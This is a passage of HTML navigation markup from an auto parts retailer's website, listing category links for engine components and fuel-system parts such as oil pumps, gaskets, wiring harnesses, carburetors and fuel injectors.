                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/oiling-systems/">
                                    <span>Oiling Systems</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oiling-systems/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oiling-systems/oil-filters/"><span>Oil Filters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oiling-systems/oil-pump/"><span>Oil Pump</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oiling-systems/vacuum-pump/"><span>Vacuum Pump</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/oils-fluids-additives/">
                                    <span>Oils, Fluids &amp; Additives</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/antifreeze/"><span>Antifreeze</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/brake-fluid/"><span>Brake Fluid</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/brake-fluid-test-strips/"><span>Brake Fluid Test Strips</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/friction-modifiers/"><span>Friction Modifiers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/gear-oil/"><span>Gear Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/hydraulic-oils/"><span>Hydraulic Oils</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/motor-oil/"><span>Motor Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/motor-oil-additives/"><span>Motor Oil Additives</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/power-steering-fluid/"><span>Power Steering Fluid</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/shock-absorber-oil/"><span>Shock Absorber Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/supercharger-oil/"><span>Supercharger Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/transmission-fluid/"><span>Transmission Fluid</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/transmission-fluid-additives/"><span>Transmission Fluid Additives</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/">
                                    <span>Overflow Tanks &amp; Catch Cans</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/overflow-tank/"><span>Overflow Tank</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/overflow-tanks/"><span>Overflow Tanks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/tank-mounting-brackets/"><span>Tank Mounting Brackets</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/pistons-piston-rings/">
                                    <span>Pistons &amp; Piston Rings</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/pistons-piston-rings/oil-support-rails/"><span>Oil Support Rails</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/pistons-piston-rings/piston-rings/"><span>Piston Rings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/pistons-piston-rings/pistons/"><span>Pistons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/pistons-piston-rings/spiral-locks/"><span>Spiral Locks</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/">
                                    <span>Sealers, Gasket Makers &amp; Glues</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/adhesives/"><span>Adhesives</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/block-fillers/"><span>Block Fillers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/epoxies/"><span>Epoxies</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/gas-tank-sealer/"><span>Gas Tank Sealer</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/gasket-coatings/"><span>Gasket Coatings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/ptfe-tape/"><span>PTFE Tape</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/radiator-repair/"><span>Radiator Repair</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/rtv-silicone-sealers-gasket-makers/"><span>RTV &amp; Silicone Sealers &amp; Gasket Makers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/rtv-nozzle/"><span>RTV Nozzle</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/seam-sealer/"><span>Seam Sealer</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/tear-repair/"><span>Tear Repair</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/thread-locking-compounds/"><span>Thread Locking Compounds</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/thread-sealers/"><span>Thread Sealers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/starters/">
                                    <span>Starters</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/starters/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/starters/solenoids-components/"><span>Solenoids &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/starters/springs/"><span>Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/starters/starters/"><span>Starters</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/">
                                    <span>Thermostats, Housings &amp; Fillers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/coolant-bleed-plug/"><span>Coolant Bleed Plug</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/radiator-filler-necks/"><span>Radiator Filler Necks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/radiator-hose-fillers-manifolds/"><span>Radiator Hose Fillers &amp; Manifolds</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/thermostats/"><span>Thermostats</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-neck-block-off-plates/"><span>Water Neck Block-Off Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-neck-spacers/"><span>Water Neck Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-necks-thermostat-housings/"><span>Water Necks - Thermostat Housings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-outlet-restrictors/"><span>Water Outlet Restrictors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/tire-softeners-treatments/">
                                    <span>Tire Softeners &amp; Treatments</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/tire-softeners-treatments/tire-softeners-treatments/"><span>Tire Softeners &amp; Treatments</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/water-pumps/">
                                    <span>Water Pumps</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/block-off-plates-adapters/"><span>Block Off Plates - Adapters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/electric-water-pump-drive-kits/"><span>Electric Water Pump Drive Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/spacers/"><span>Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/water-pump/"><span>Water Pump</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/water-pumps-electric/"><span>Water Pumps - Electric</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/water-pumps-mechanical/"><span>Water Pumps - Mechanical</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/wiring/">
                                    <span>Wiring</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring/electrical/"><span>Electrical</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring/wires/"><span>Wires</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/wiring-harnesses/">
                                    <span>Wiring Harnesses</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/blower-motor/"><span>Blower Motor</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/brake/"><span>Brake</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/dash/"><span>Dash</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/engine/"><span>Engine</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/fuel-injector/"><span>Fuel Injector</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/fuel-pump/"><span>Fuel Pump</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/full-wiring-harness-application-specific/"><span>Full Wiring Harness - Application Specific</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/full-wiring-harness-universal/"><span>Full Wiring Harness - Universal</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/gauge/"><span>Gauge</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/headlight/"><span>Headlight</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/ignition/"><span>Ignition</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/power-top/"><span>Power Top</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/power-window/"><span>Power Window</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/steering-column/"><span>Steering Column</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/transmission/"><span>Transmission</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/winch/"><span>Winch</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/">
                    <span>Fuel Systems</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/air-fuel-cooling-systems-components/">
                                    <span>Air &amp; Fuel Cooling Systems &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-fuel-cooling-systems-components/water/"><span>Water</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/">
                                    <span>Air Cleaners, Filters, Intakes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-cleaner-assemblies-air-intake-kits/"><span>Air Cleaner Assemblies &amp; Air Intake Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-cleaner-assembly-components/"><span>Air Cleaner Assembly Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-filter-elements/"><span>Air Filter Elements</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-filter-wraps/"><span>Air Filter Wraps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-intake-inlet-tubes-elbows-components/"><span>Air Intake Inlet Tubes, Elbows, &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-intake-tube-clamps/"><span>Air Intake Tube Clamps</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/carburetors-components/">
                                    <span>Carburetors &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-a-d/"><span>Carburetor A-D</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-e-h/"><span>Carburetor E-H</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-i-l/"><span>Carburetor I-L</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-m-p/"><span>Carburetor M-P</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-q-t/"><span>Carburetor Q-T</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-u-z/"><span>Carburetor U-Z</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetors/"><span>Carburetors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/fuel-cells-tanks-components/">
                                    <span>Fuel Cells, Tanks &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-cells-tanks-components/fuel-cell/"><span>Fuel Cell</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/">
                                    <span>Fuel Injection Systems &amp; Components- Electronic</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/electronic-fuel-injection-systems/"><span>Electronic Fuel Injection Systems</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/electronic-fuel-injectors/"><span>Electronic Fuel Injectors</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/flex-fuel-sensor/"><span>Flex Fuel Sensor</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/fuel-injector-brackets/"><span>Fuel Injector Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/fuel-rails-components/"><span>Fuel Rails &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/iac-valves-components/"><span>IAC Valves &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/map-sensors/"><span>Map Sensors</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/mass-airflow-sensors-components/"><span>Mass Airflow Sensors &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/pressure-sensors/"><span>Pressure Sensors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-mechanical/"><span>Fuel Injection Systems &amp; Components- Mechanical</span></a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/fuel-pumps-regulators-components/">
                                    <span>Fuel Pumps, Regulators &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-pumps-regulators-components/fuel-systems/"><span>Fuel Systems</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/">
                                    <span>Intake Manifolds &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/egr-deletes/"><span>EGR Deletes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/intake-manifolds/"><span>Intake Manifolds</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/intake-manifolds-plenums/"><span>Intake Manifolds - Plenums</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/intake-manifolds-runners/"><span>Intake Manifolds - Runners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/spacers/"><span>Spacers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/">
                                    <span>Nitrous Oxide Systems &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/blankets-bags/"><span>Blankets &amp; Bags</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/blow-down-tubes/"><span>Blow Down Tubes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
